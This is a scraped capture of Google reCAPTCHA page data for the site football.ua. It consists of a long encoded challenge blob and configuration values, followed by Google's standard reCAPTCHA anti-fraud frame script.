[base64]/wrfDsTjCtsKIwoIXwrvCusKWwofCsHxCwqzDgMOnAcObRsOpJcOzNcOFw4VhwrHCv8OEw6bCg8OOw4DDgsOpYcK8w4s/w6UqGMKVw7IgwrjDiQotangtw5Z+wopzAgdYXsOgwp3DkMO+w6zCm3PDmg40d8OAU8ObE8OHw7/[base64]/Ch8ObRcO/VwzDqcOYw6M8EsKbw6Nzw58DYRFFDsONN2zCmATCocO7A8O+JjLCpsOTwqx8wpsewqnDtMObwovDqWonwpMtwqckccKjG8OebjQIFsKtw6XCn3hid2fDv8OLcSlfB8KbVzowwrVFdWvDnMKKDMKLcA/DmVvCjXgmNcOqwr0HcgsQZlPDvcOjQlTCkcOMwr5uJMKgwq/DrsOTUMOMZsKRwovCssKRwrvDry1Bw4rCvMKwQsK8ecKpScKuPzzCqmbDtMKIMcOiAHwtwqZiwr7Cj2DDuHE/WcKrME7DhVdRwrwvUF3CvAfDtk7CtWTCq8Onw47DnMOBwrbCiBrCiH3DpsOFwoRwHMKUw4xrw4jCj1dHwqBEAXLDnHTDhcKHwosAIEHDtwTDtcKaSUrDnHA8I1kEwqsgFsOcw43Ci8O2bsKuRCYeRysjw5xsw7/[base64]/CrsKyw5dFPsO1TsOGLcO2w4oIwpvCqsOJwr3DtMK+wpMoE3bCiVTCs8OkUSDCmcK4w7DDqzjDq3TDmcO5woVhP8KsVMOvw7PCn3XDsBdhwqHDhMKQS8ORw7/DvsObwqUiFMOrw7HDj8OPJ8KYwqFed8KtKgHDlcKUw5bCuyE6w5nDtMKWemvDin/DscK3w6Vrw5gEF8KNw4xae8OwdznCrcKNPETCm0bDhCtJQ8OYRlDDiHTChwjCl3HCs3bCjCAjTsKIaMKCwrrDrsKTwq/[base64]/csKFw6zDhsKzwrBiw7sLN8Kvw4grwqoOFFFGQ2N2C8K/SW/Dg8OiWMOMaMKcw68mwrhLTV90SsO0w5XDtiIEOsOYw7zCrMObw7nDmx82wpLCt3MQwrg8w54Fw7/DrMOowpgVWMKIC1xKXjXCiQFQwpBqDEw3w4TCmsOXw47DoHI5w5TDqcO8KjvDhsOzw7rDosK4wrfCnFzDh8K6YsOFKMK9wpXCiMK/w5DClsK1w5/CuMKUwpkaWQwdwq/DoEfCthdWaMKMX8K4wpvClsKZw6g/wprCkcKhw6UAUAlRDTR0wpFWwpHCh8O7SsKyMzXCpcKVwqXDlsO8MsObD8KdHMKwJcO/blTDvxbChhbDkE7DgsOSBA/CjHLDl8K7wosCwoHDlQFewonDqMO/RcK+Z1JJcg4iwplUEMKLwqvDuiN+FsKIwoJxw78iHWnCslNYfUc7BgXCm3VSYg/DmyjDhkVgw57DtUtEw5LCl8K+V3hFwpHCicKaw793w4tNw7QrUMOUwoTChBzDgH/CgCBFw4zDv2rDiMKFwr5PwrsJaMKXwpzCssO1wrVDw4Y7w5jDslHCtl9NAhHCv8OQwo/DhcK9asOOwqXDmyXDpcOgU8KTAGohw5HCrcOqFHkWR8KydjYewroAwqVdwpoPUsOfE0jCn8K4w7wJasK6ayx4w5IqwoPDvEdOfcObLEDCrMKlHl7Cg8OCMElJwrNsw48CY8Kbw53CisOJLMOzXSgbw7LDs8ODw50PLMKswrISw5HDogIgXsOBX3HDkcOzWVDDk0/[base64]/Cli7DusOKZVHDg8OdwrLDhsOAC3kKwqrCvMOew4zCq3fCpgQoSm1vBsKILcOja8OLV8Kww54xw7zClMOVAsKmYyfDkz1ewpUnbsOpwpnDuMK/w5Imw4Z5Q0PCjVnDnz/[base64]/[base64]/DsSvDpl4Xw5ZDD27CvlLCo8OXwpdyMyLDlcKYwprDv8Ogw4M6X8OZdTHDmMOLIABhw6Y+XwVKZ8OaF8KWOWfDkXAbQnbCqF1xw48SGTnDlsK5BMOawr/Dn0bCq8O0w4LCksKzJD8pwpjDgcKlwoJsw6FuKMKrS8OxKMOjw55UwpfDpRvCkMOVHw/CrGDCrMKyajnDocOsWcOSw53Cu8Kqwp8xwqVWQmDDuMOtEHsSwrTCsSnCqlLDrFUtHw15wrLDnnk/MH7DtmLDisKAUgN9wrgkIlcKbsKfAMO6BwDDpHfDhMONw70pwplbcW5Cw6c+wrzDpgPCsUQXE8OWeSEzwoQKTsKZPsOPw4XCnRlvwrFhw6nChHTCkkDCrMOAMFjDsjfCsCpow7QHBjfDjMK2w44qMMO0w63CilPCtlTCsRVadcOsWMOpWcOIAwQNC2BOwrkiwr/DqxZyPsOcwqjDjMO/wpQ4bMOiD8KOw4Yyw5kTHsKnwp3CnhHDjRHDtsODYgzDqsKLOcK6w7HCm0JKRF7DuCPDocOGwpR6ZcOmO8OtwplXw65pbGzCicO2BcKRDyIFw4nDigkZw6FYUDvCmywjwrlPw7EiwoQNVBTDnzPCgcOUwqXCosOPw4HDs1/ClcO3w49zwpVFwpQbd8KfOsOFb8OOKyXCisONwo3DiS/CqcO4wrcmwpfDtVXDr8KKw7jDtcOVwoTCm8OiCsKRJMO9dkoywpoPw5p6A2fCi1zCpDvCr8O/w7ghY8O2d2slwo08I8O2HjYow63Cq8Kiw4vCuMK8w5MXQ8ONwrPDoS3DksOdeMOGNXPCk8KIcRLChcKpw4t4wrfCusO/wpIVNBTCncKgbjEqw7DCrBdew6bDkxtFXVoIw6lrwpBkasOWBVbDg3fDrcO9wrHCggpNw6bDpcKNw4PCmsOzNMOlR0rCucKLwr7ChcOEwoVvwpPChngxU2kuw6/CuMKAfx9hPMK2w4lhXW/ClcOHFWjCq0RRwp8xwopIw4RTMCUxw6vDtMKYETXCoxNpwrjDoiNzdsK+wqTCgsKLwplRwphWUsKZdX7CsQLCkVQpN8OcwqYlw4vChjFmw5kwfcKjw7HDvcOTMgvDik90wq/CrG9OwrhIennDrXvCv8KMwobDgEXCkBvClj5cacOhwozDj8K3wqrCogMhwr3Di8OeaHrCjcKnw6vDscOBSgpWwpXCqjMeYgogw7TDusO6wpDCmkFOF1bDhS3Dh8KbRcKhBWRZw4/DhsKjFMK2wrVkw7Zaw7LCi3/CmEo1BCrDhMKqesK0w58Qw5TDnX/Dm0Ahw43CoXXCtcOUIEU/[base64]/L3zCo3BJwrwlwpo8wo5aQi/CsS7DkWrDqiXDqmDDnMODLSx1aRs7wp/DsXoWw4DCg8OFw5QTwoDDgsOHUl4lw4ZtwqBdXMKEKmbCqGbDtcKzSnlXEWDDp8KVWyjCklsTwpwnw4k9BB8wMkbCpsKhWFvDqsK/RcKfe8O6wrZ/XMKsdFY/w6HDr3LDkCFEw51PSCBiw6hpworDiA3DjBYgVhZ+w6fDlsOQw7R+wptlAsKKwo58worDjMKzwqjDuhLCmMOhw7TChmgTKBHDq8Oew6VhYsO2wqZtw5XCuRJyw4B/aFVLGMOEwpFVwqLCtcKww7BlbcKtCcOWa8KLJXNMw7AswpzClMOZw63DslvCmh1OXkwOw5jCqy8fw41/LcKjw7NpXMOMail4QwMYFsKxw7nCkwMKOMKPw5VWbMOrK8OOwqbDnH03w7HCsMKawoxvw7MUZcOOwp/[base64]/ClC7Dqhh8cBLCkmHDu8K4w7Aiw5TDkWXCsCtmw4DCmcKpw5HDqgo1wq3DjEDCv8KFU8KQwqrDi8K0wovDpnZpwol7w4PDtcO5PcKLw63CjT5tVhVVd8OqwrhESHQMwoIfQcKtw4PChsOkITvDm8OlYsK0QsOHO0Mhw5PCr8KoZSrCg8OWdB/Ch8KsTcOJwroYbmbCncOjw5bCjsOWHMOqwrwew75IXRAAZANQw4TCp8KTWgdnRMOsw6rCmcKxwoVlwq3CoUUyBMOrw4RPCQrCkcK1w5DDrU7DlSnDrsKHw79efxwtw4oewrLDqsK5w5VdwqvDjiIww4jCucOQAFl/w45yw6UNwqcxwrF/d8Onw71pBkwHNHvCl2IfGVcKwrvCoGVyKm7DjwzDpcKPDsOGUVXDgUYqMMK1wp3DvzIew5nCvwPClMOiccKTM0YjdcKSw6sIwqErSMORAMOwOQfDkcOdaFMuwpLCt29OFMOywqfCg8O7w6LDhcKGw5Bbw7Q8wrBPw6dAw5DCmkVqwqBXYx/Cq8OgScKvwo9hw77DngNVw5lqw6bDq1HDkz/CgsKAwpQEGcOlO8KIAQbCssOLWsKww7s0wpzCtBAywpMEKX/DqRNiwp4zPxYfREXCq8KBwrvDp8OeIS9awpLCs2gaRMOvPB1Dw6dewr3CnwTCmULDq07ClsOBwoksw5F8wqPDisOHZcOMdhDCu8K6wrQjw4JUw59/w6NSw4d1wq8Zw4MnIQF7w7cbWE42VSLCtn87w4LDn8Kcw6LCnsK7a8OjLsOWw4Mfwp5FV0jCkTY5GVglwpLDlyUcw6TDl8Kdw4QSRydXwrLDp8KnQFPCq8KDQ8KbKSTCqEMSOHTDpcOXcF1cZsKqFE/DvcK0AsKhUCHDlnY+w7nDm8OJNMOtwo3ClyPDr8KzcnfDk3ldw7luwqpdwoVfUcOfBVgrUzgcwoY/[base64]/CuTvChX9bcRoPw7bDm8OGw4pNwqFgw7nDvsK2Xg7DhsKmwqYRwokrUsO9RxbDp8K9wpzDt8OmwrzDiTlRwqHDggMOwqUZWAXCgMOvLgwcVjwbCsOGTcOeDWp4IMK/w7rDvEouwrU7FVLDgXJ+w6/Cr3/Dk8KBIwRgw47CmncOwobCpQtlcHnDgzHCsxvCssOewpvDj8OUaXXDihjClMOjAztFw47Cg2tHw688ScKIHcOvSjR1wo9ZesKcDGQVwoElwo3Do8KdGsOiXwTCkxDCsXPCsHPCm8Ouw4XDr8OBwrtCRMO7AjsAO3ssND/CvHnDniHCt1DDuEQkJcOlLsKbwqrDmBvDnVTCk8KESx/[base64]/[base64]/[base64]/Dr0XDikl3FR5Bw5ZVHHJ6wo8/[base64]/CocKEe0xKwqUvSifCunLDhzXCj8KNIyxGwpzDpHLCk8OYw4DDm8KOJRMFcsOKw5DCn3/Dp8KhMDpQw5ARw57DuX/Di1t5UcOjw4/[base64]/DncKHQMOew7Mew6oww7rChMKVwoxvAxnCt08ZQz9dw5TDkMO9IMKKwpzDqXsKwo4rGWTDjsOoTcK5OcOzeMOQw4/Cul4Iw6/DucKFw61+woDCvRrDoMKcV8Klwrtxwq7DiA/Dn35FZCbCn8KJw5B3dEfDvEPDocK6ZGvDnwgwIRrDni7ChsOPw7EfbApdAsOZw43CoCtywoTCk8K5w5YKwrxCw6MhwpoaKsKpwpvClMO9w60JGCgyVcKeUEvCg8K0IsKqw74sw6Acw6dMZW44wrTCjcOow7nDiEwNwod6wolgw7k3woDCvFzDvVDDnMKQaiXCrsOJVl/CmMKECEvDj8OibVN0XjZGwobDox82wps4w49Gw7wBw7JoUjbChk4ZDMOPw4XDt8OWasKzbk3Dt0MdwqQowq7Ch8KrSG9ewo/[base64]/ConjChHo9YlEDwrvDqEDDlcOFw7nCk8KLUMOew6oQJihmwpgkPnVdXiBfDMOQYxPDvsKyWQ8FwoUQw5XDmcKwYsK8biDCqBNNwqknJ3fCvFwBRcOIwofDuHDCswJgScOVKAl0wpHCl2MHw6puTMKxwoPDnMOBDMOmw6/DgHnDuGhWw4dqwpHDi8O1wrtBHcKHw4/DucKHw5U9C8KlUsOZJF/CvmLCmMKGw6ZybsOaNcKSwrUpL8OZw53CoXEVw4zCjQvDgAMdNCFswpEyRsKBw7/DoFzDkMKmwpHCjjkCHsO/[base64]/Ci8OswrHDhSE3JsOqYWhCL8OWFBnCrcOwYsKGZsKZAW/Cq3TChcK/Z20eSCt0wq00bS1sw63ClQ7CuSbDggnCnltPH8OdEVR7w51awqPDiMKcw6jDqsKQZz15w7DDk2x0w64NShVmSx7CpS3CiFjCn8OYwrV8w7LDg8OHw7JsNjsEeMODw5/CkxDDt0rCocO4McKAwpPCqWfCpsKZBcKKw4xQMjs5OcOrw6BVJz/DlMOkAsKyw6nDkkofZQ7CrzMrwo1Iw5jDtQjDgxBHwqHDncKcwowbwrzClXAZYMOfakJdwrl2A8O8WAXChsKWTiLDl30bwrpKSMO6JMOHw6NIasKCXATDqlFbwp4lwrA0enhKTMKVRMKywrdFV8KqQsOVZnQNwoTDuQTCicK/wrxMaEstcBwZw7rCjcOUw5HCqcK3X2rDjzJnf8Kiw6Q3UsO/w6zCqzMmw5bCjsKsJ31bwokGCMOGMMK3w4VNGmzCqj1oTsKpGk7CnMKHPsKveFjDgFXDvsOLeS0TwrluwpXCknTCnUnCthLChcOWwoDCs8KFLcOcw6lzMMOzw4kwwoZmVsKzAi7Cmwg+woHDocKuw6bDsX/[base64]/Dv8KpPsOiwocbfsKtw4ppw4fCksKoO8KVDn/[base64]/Dl3zChhk4w54PYn/CisKvw73Cp8Orw6DCjsORw6oRwoxLw53Ci8KLwozCqcOJwrMQw4LCox/[base64]/DpcOawrrDoys9NyB9wq1vFMK1w5RjVcOiwo0QwqFxf8OdKgdgw4vDs8KWDMOiw6pvRTfCgybCoxvCpzUhdRbCjVrCnMOXSXYFw4h6wrvCqEE3bWAHVMKuHyfCgsOWXMODwqlLWcOsw5gPw5vDj8Osw70Gwo8gwpY5IsKqwrYPcVzDmAUBwoBjwq3Dn8KEPBU2YcOEET/DlETCkwRHEDQGw4NAwoTCgljDky/DjFJ0wonCqT/DpGxcwrUywpPCjnTDmcK6w6kJEWQfPcKywo3CocOuw4bDhMOEwoPCljk5XMOIw49Sw6/DocKNAUtywqPDqlIBb8Kqw5rCl8KYKsOzwoQiNsOfIsKad05Rw4xbJ8OMw6LCrDnCmsOLHyFScGE5wqrCrk1MwrTDmkNlQcK6w7B1TMOYwpnDqn3DtMO3wpPDmGp/AAzDocKcJX/DijV8CRbCn8OhwoHCkMK2wrXChALDgcKDdxfDocKIwoRKwrbDvkJ6w5YiKcKkYsK2wovDhsKkdGVPw7LCiRgMLSdkPcK0w7xhVcODwpXCnVzDoi9SdMKTKz/Cu8OPwrLDisO1wqXDq2tRYSwVQj5KB8K4w7Zqb37Di8KuHMKHYiHCuxDCuyLDl8O+w6vCvBDDtcKDwqbCvcOgCsOPAcOBHnTCg3sWfMKhw5PDqMKowoLDq8OYw5p/wrAsw4XDi8OnG8KNwr/[base64]/DvsKGX8OocMOgWsOtw5R1FcO1woHCusOIWBHCvgUNwovCjHwPwoJAw5PDicKSw4Y7IcO0wr3DlVXDlkrChsKXBGlWVcOVw4LDkMK2FmlJw6PDicKxwoVgPcOcwrnDp1p8w4HDhQM4wonCii84woUKG8Onwq55w5xJB8K8fUDCogN7VcKjwp/[base64]/[base64]/fMKnwqfCt8O9w6cvVsK6IMOxwpfDq8K/KE7CqcO0w6ULw45Aw7DCrcK2XgjCr8O7K8OMw7DDh8KIwrxXw6E0PRvCg8OHf1XCri/Cg3Avckx6XMOOw4vCoBJQJgjCvMKVJcOrY8OWSTJtaUQ0IwPCrGfDisKSw7DCk8KKwqlLw7nDhBfChSfCoFvCh8Kdw4HCusOQwpQcwrIYCBVORn9xw4bCnmrCoAnCpxfDo8KvPHg/b3J0w59ew7VUTsOcw4t/YlrDkcK/w4fCpMKHbsOYccKpw6/CkcKjwpjDgyrDjcOWw57DicOsBmkuwqDCo8OzwqPCgSlow6/DhMK+w5DClRAJw6IHf8KqUSTCksKiw54gZcOAIkXCvSt0OUlwZ8KRw5x/IxHDqXvCkyAzG1NmeD/Dh8OowqLCtHDCkyERawdmwq0jEy4Owq3CmcKUwqBGw6ohw6fDmsKmwospw4sEwrnDqBXCqWHCrcKFwqfDhDTCkGbCgcOiwpMyw59Ewp5dBcOnwpLDricvWsKiw4hEc8O9I8O0bMK7QgB/KsKwCcOCZ3AnSHdBw6Nkw5nDlX03d8KtFkwPwrRdOFTCvBLDqMOow7g/wrDCtMK0w5/DvWHDhUM1woYvbsOzw4ZEwqPDtMOcC8Kpw7HCvjAuw6kUEMOTw7J9YHIdwrHDr8KHB8Kew4JFG3/CqsO4e8Oow43CgMOgwqhMMsO1w7DDo8KcTcOnVyzCvcKswprCnhfDs1DCnMKawr/CosO7d8KBwrPChMOQdXPCrWbDp3fDnMO0wpgewrrDkSgAw4FzwrcWM8KpwpfDrifCo8KRecKkKiNEMMOKHS/DmMOuThlpJcOCN8K9w7duwqnCvSx/JMKIwqEUUgfDocO8w6/DhsOrw6JNw6HCn0cGYMK0w5NLejLDrsOZGsKKwrrDusOSYsOQSsKgwq9Ifk07wovDjzEJVcK+wp3ClzwiUsKbwp5NwowtLjMOwrFcIBcSwrhnwqgYSgF9wp3Cv8O6woMPw7tzFi/CpcOENgDCh8K5EsKAw4PDhRReAMKFwqlbwqksw6ZSwo4te0fDsibDq8K4fcOOw6MRa8KZwovCjsOAwrZ1wqANbQMUwoLDoMKmBjNYdw3CicO9w501w5UCbXobwq7CgcOcwozDiUTDucOBwqoDfMO2V35hDSNpw47Dpi/CkcOuQ8K1wrkKw5Few7ZGSXTCp0ZsOWdQZkzCpCrDvcKMwpkrwpnDlsOdQMKGwoIHw5/DmwnDtTzClTFhTGhtW8OwLkxjwo3CtXRCLMORw4VQamrDliJiw6YcwrdpAALDjy8tw5DDqsKHwoR7M8KXw5kGXA7DjQJxCHJ4wpjCgcKWS38yw73CssKYw5/CosOeLcKrw7nDk8Okwol/[base64]/Cm1wDw6Ejw5sLw5x5wofCsmXDmAlRw73DvCnCucOjVBgow6l2w4Y3w7YVGcKFw68uB8KFwoHCuMKDYsO9SzRVw4LClMK7GkdXWHrCucK5w7DChDnCjzbCtMKZIhjCj8OMw6rChiQDacOkwoUPaksqUMOkwq/[base64]/bCvChcOaY8OSZmXDp8OgU8OAWsKCwrnDplgFw5gTw4bDjMO8wqwuYFvCjcOZw4oELU1ow5NjPcOUHDvCrMOsQHBxw4XCllIPMsOEenPDo8KMw4vCkRjCv0rCq8Oew73CoE0REcK3BlPCuEHDtsKRw7h7wp3Dt8Oewr0pE3bDgiY/wrsAEsOkZ18sVcKbwpQJHsOTwq/CocOWPX3DocO8w6PCt0XDk8Kew6nChMKuwps1wpxEZn4Qw5TCrgN0csKdw6nDisKqW8O4wonDl8KAwqkRbXNkDcKAH8KYwoYGLcOIJMOSG8O2w4vDrV/ChnXDvsKBwpbCgcOEwoFsecOswo7DmwQZEjPDmAMiw4BqwpIEwrnDkWDCtcOZwp7DtFd7w7nCgsONAXzCpsKJw50HwqzCiAQrw7Bpwq1Yw5dOw5/[base64]/CnG1zd8O4c8KxacORE8O1RMKrw69AFinDo8KsdcKGRgBBNsK8w6g9w7LCp8Kzwpk+w7bDs8Omwq3DhU1vbjdLSAFMAS/ChsKJw5TCrsOBRyxcFxbCj8KaF21Tw6BnGmNAw5osUjRPF8KGw6DDsi8YXsOTRcOaUMKpw5Zgw43DrSN6w5rDm8OFYcKKK8KKIsO6w4wHRDzCrmDCgcKgf8OLEC3DoGIoBzJ9wpUOw6vDoMK4w71dBcOewq9dw4LCmgZDwr/[base64]/CmFVEwpIicsOaOcOXFB3DqcOnwqEawrFbdUrDs27CosKhJSpoAAo0KkzCksK3wo4+w5zCg8KSwp1zPCYuAXoXYsOZMMODw5xEQcKKw6Emw7ZKw7/CmA/DtAzCh8O+Z3w+w6XCojBww7zCmsKfw54yw7ReGsKAwpMyLsK2w4Qcw7LDqsKRSMOUw6HCjsOLAMK/CcK8ScOHHzLCqCTCiTtDw5HCpzBULHPCrcOUBsO2w4ghwp4YccOJwo3DnMKUQQHCigd6w4/DsxvCmHFywrF8w5LDilIHQwVlw6/DlU0Swq/[base64]/Dl1nCsG8rw6xLXhfCk8OQacKNwoXCtMKGw5HChVd8GcKsfy7DisKKw7vCjA3CgwHCj8O0WcOsY8K4w5dAwovCpxVcOHdcw6l6w4xxIG1bQFh3w4Qiw69Pw7DCgVgVHnfChsK0w659w703w5nCvcKqwpXDlcKLdsOxczh1w7hYwrI/w6Uqw54Gwp/DhBnCsk7Di8O9w45pO0xmw7rDjcKYfsK4a0Ukw6w5GRJVVsKeeEQ4ScO8fcO5w7TCisOUbH7Ct8O4HjNNCHNxw4vCgnLDoQfDvkAPdMKofgfCrkFBbcK4EsKMPcOOw73DlsK/[base64]/DjjvDqU5NwpMRw5RWIAENUBvDhgjCnsOmQMOAWwDDqsK1w4spJxVKwqTCocKOX33DsRdlw4fDlcKzwr3Ct8KcW8KmbENzZwlCwpwEwqV/[base64]/DlS04wq8WTAELbEdnw6NvwqzCtD1zNMKdbEfDk37CsFPDh8ORdMKjwrV3YxI8w6o9QVtlVsOAVTMDwqPDqjV6wrFtVsKQECwuB8OCw7rDjsKewpXDgMOXc8OFwpAZWMK2w5HDucKyw47Dn18tYBrDrmI6wp/CjHrDiD4xwr01McOjwpzDvcOBw43CgMOVBWbDoD0+w6PDu8OQKsO2w7EMw7TDh2bDuiLDjVXCqV9FWMOZSAfDtHdvw4/DmEc9wrRCw7MxP03DgcO3FMKGfsKAVMKIOMKJd8O+AC5QA8KhVMO1Eh9Ow63CjAbCgG3CmhHCiFXDuUF4w7kOAsKNE3cNw4/CvnV1KhnCjn89w7XCiU3Dj8Oow7vCtX5Qw4PCjx5IwqbCrcK/w5/DmMKkJDbClsKSMWE1wr0Xw7JfwrTDmB/CkGXCniJ6ScKZwos9LMKDw7BzXFbDm8O/HwViMsK3w5LDuF3CpykLEnZ1w47CrsKIYcOZwpxNwoxcwoMGw7l6UsK5w6/DtMOUFS/Dt8O5w5nCvcO6OHvCuMOWwqrClBfCkX7DgcOhGhILS8OKw4NOw4zCsX/Dn8ODUMKqSQbCpUPDnMKoYMOKEGRSw6BCYcKWwrIjAMKmWzx9w5jCi8OPwrYAwo0+cT3DhXEdw7nDs8KhwonCpcKzwoFgQzbDsMK7dHYtwqzCk8K6D2tLN8O8wpDDnQ/[base64]/MMKVay7DqwfDi8O5BMKiwoorwozCmcOxwrHDqA46Y23Ct0tpwqjCqMKCdsK4wobDj0fCvMKmwpbDhcKgK2bCjcOOLmUhw4pnCkTDoMOrw4HDrMKIFV1bwr8Aw73DsAJjw7kXKU/ClyE6w5jDgnPCgRnDm8KwHSbDo8KCw7vDi8K9w6d1R3EmwrIcC8OuMMOBF0rDp8KmwoPChMK5JsOKwpx6GsOcw5LDuMKWw55PVsOXfcKWCSvDu8OHwqMCwpZcwpnDsgXClcOfw6bCgAjDo8OywrzDtMKDHsOgTk4QwqvCgwo/b8KPwo7DucKAw6rCs8OZYcKuw4LChcKBCMOlwr7DisK5wr/[base64]/CvyTCs8KPw6p9BE95IcKlwqLDmlHDk8K9XxHDlVdtwrrCpsOnw5VDwqPClMKQwqrDqzDCi0ccVTzCrR8nUsKPfMOFwqA0DMKsFcO2P0t4wq7CkMO/PSHCqcOKw6MpTWrCpMO3woR9w5YIcMO0XsKZVDXDlFhALMOYw7PDsxNjc8OdHcO+wrA+QsO0wo0TGGgtwq4wHEPDrcOUw4JJbgjDny9RJQjCuz8NC8O6wq/ClQh/w6fDiMKLwooeFsOTw4fDh8O2SMOqw6HDu2bDmSpyLcK3wrUJwptuEsKrw4wIYsONwqDCuFlLRS/[base64]/Dv8KXwr7Cmj7CrETCuz7DoB7DtMKVwrHDmMKXwowddw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lftc2gUAAAAAGjG5_XH7yQ8aJYcku1vmqPTSXJ6\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,101],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://football.ua:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22TyBLXwAp44LeLP4mgQGln2XSSQaCCs5AYopZArWdUEI\\u003d\x22,0,0,null,1,1768737168257,0,0,[65,66,117],null,[26,177],\x22RC-GoY4blU1jwBNnA\x22,null,null,null,null,null,\x220dAFcWeA5XA-Bajb59ayfm72vKAUqRHF-RTuZOEZyV-HtgO2MeuhvbDIjTByjjtGb0qhM9Qwmb-wv5ykPMhqm2r5MXtfnm23AP6w\x22,1768819968301]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_DSFQoJlWNGSVElcj8x8Ww">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768733571190');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>